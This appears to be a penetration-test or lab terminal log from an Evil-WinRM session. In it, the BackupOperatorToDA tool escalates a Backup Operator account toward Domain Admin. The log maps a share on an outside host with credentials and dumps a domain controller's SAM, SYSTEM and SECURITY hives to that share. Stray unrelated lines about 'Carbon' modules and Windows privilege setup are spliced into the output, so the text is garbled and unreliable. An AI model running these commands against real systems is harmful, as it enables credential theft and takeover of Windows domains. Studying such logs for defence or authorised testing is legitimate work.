 *Evil-WinRM* PS C:\Users\serena.alla\Documents> .\BackupOperatorToDA-x64.exe -h
Backup Operator to Domain Admin (by @mpgn_x64)
This tool exist thanks to @filip_dragovic / https://github.com/Wh04m1001
Mandatory argument:
-t <TARGET> \\computer_name (ex: \\dc01.pouldard.wizard
-o <PATH> Where to store the sam / system / security files (can be UNC path)
Optional arguments:
-u <USER> Username
Second Way Configuration
-p <PASSWORD> Password
-d <DOMAIN> Domain
-h help
Setting Up Privilege on windows 10 OR windows 11
*Evil-WinRM* PS C:\Users\serena.alla\Documents> net use G: \\192.168.56.1\test /u:test test
The command completed successfully.
using the Import-Module option. Learn More about Carbon.
*Evil-WinRM* PS C:\Users\serena.alla\Documents> .\BackupOperatorToDA-x64.exe -t \\dc01.cbank.local -o G:\\
Dumping SAM hive to G:\\SAM
Dumping SYSTEM hive to G:\\SYSTEM
-Module -Name carbon
Dumping SECURITY hive to G:\\SECURITY
*Evil-WinRM* PS C:\Users\serena.alla\Documents>